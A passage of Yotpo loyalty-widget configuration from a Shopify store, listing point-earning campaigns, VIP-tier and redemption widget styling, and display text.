                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690287-special-reward-headline-title-font-size": "16",
                      "campaign-item-690287-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 32,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "1 Point for every $1 You Spend",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690288-special-reward-headline-title-font-size": "16",
                      "campaign-item-690288-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690288-tile-description": "Make a purchase",
                      "campaign-item-690288-tile-reward": "1 Point for Every $1",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 32,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726558-special-reward-headline-title-font-size": "16",
                      "campaign-item-726558-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 32,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726568-special-reward-headline-title-font-size": "16",
                      "campaign-item-726568-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 32,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726570-special-reward-headline-title-font-size": "16",
                      "campaign-item-726570-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 32,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726580-special-reward-headline-title-font-size": "16",
                      "campaign-item-726580-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 32,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(249,250,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-779700-special-reward-headline-title-font-size": "16",
                      "campaign-item-779700-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 32,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "rgba(249,250,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-781522-special-reward-headline-title-font-size": "16",
                      "campaign-item-781522-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-781522-tile-description": "Subscription purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 32,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(249,250,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-826863-special-reward-headline-title-font-size": "16",
                      "campaign-item-826863-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 32,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(249,250,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-909926-special-reward-headline-title-font-size": "16",
                      "campaign-item-909926-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 32,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(249,250,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "253234",
                        "690287",
                        "690288",
                        "726580",
                        "726570",
                        "781522",
                        "726558",
                        "726568",
                        "826863",
                        "779700",
                        "909926",
                        "690286"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "38308": {
                    instanceId: "38308",
                    instanceVersionId: "358853879",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.8-2374.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_04_15_30_49_379.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@500|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(243,247,237,1)",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(0,130,73,0.12)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38298": {
                    instanceId: "38298",
                    instanceVersionId: "460263909",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38295": {
                    instanceId: "38295",
                    instanceVersionId: "318579739",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgb(115,142,217)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "#727898",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "36px",
                      "headline-text-color": "#011247",
                      "layout": "card",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Montserrat@500|https://fonts.googleapis.com/css?family=Montserrat:500\u0026display=swap",
                      "selected-extensions": [],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "The VIP Club"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "38271": {
                    instanceId: "38271",
                    instanceVersionId: "433200465",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.12-7361.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2025_10_01_13_15_12_845.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-1641949-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1641949-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1641949-description-font-size": 27,
                      "campaign-item-1641949-exclude_audience_names": "",
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-icon-type": "customIcon",
                      "campaign-item-1641949-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_22_22_09_25_418",
                      "campaign-item-1641949-include_audience_ids": "1",
                      "campaign-item-1641949-include_audience_names": "All customers",
                      "campaign-item-1641949-special-reward-enabled": "false",
                      "campaign-item-1641949-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641949-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641949-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1641949-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641949-special-reward-tile-border-color": "#000000",
                      "campaign-item-1641949-tile-description": "Photo Review",
                      "campaign-item-1641949-tile-reward": "50 POINTS",
                      "campaign-item-1641949-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-title-font-size": 36,
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644147-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1644147-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1644147-description-font-size": 27,
                      "campaign-item-1644147-exclude_audience_names": "",
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend  {{local_currency_goal_spend}}",
                      "campaign-item-1644147-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-icon-type": "customIcon",
                      "campaign-item-1644147-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_29_22_20_37_927",
                      "campaign-item-1644147-include_audience_ids": "1",
                      "campaign-item-1644147-include_audience_names": "All customers",
                      "campaign-item-1644147-special-reward-enabled": "false",
                      "campaign-item-1644147-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644147-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644147-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1644147-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644147-special-reward-tile-border-color": "#000000",
                      "campaign-item-1644147-tile-description": "Spend over  {{local_currency_goal_spend}}",
                      "campaign-item-1644147-tile-reward": "20 POINTS",
                      "campaign-item-1644147-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-title-font-size": 36,
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
